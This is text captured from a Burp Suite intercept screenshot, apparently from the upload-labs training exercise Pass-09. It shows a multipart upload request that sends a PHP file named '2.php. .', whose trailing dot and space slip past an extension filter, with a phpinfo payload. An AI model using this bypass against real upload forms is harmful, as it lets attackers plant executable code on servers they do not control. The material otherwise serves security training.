 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.119:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-09/index.php?action=show_code HTTP/1.1
Host: 192.168.100.119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------35481962912623
Content-Length: 326
Connection: close
Referer: http://192.168.100.119/Pass-09/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------35481962912623
Content-Disposition: form-data; name="upload_file"; filename="2.php. ."
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------35481962912623
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------35481962912623--
? < + > Type a search term 0 matches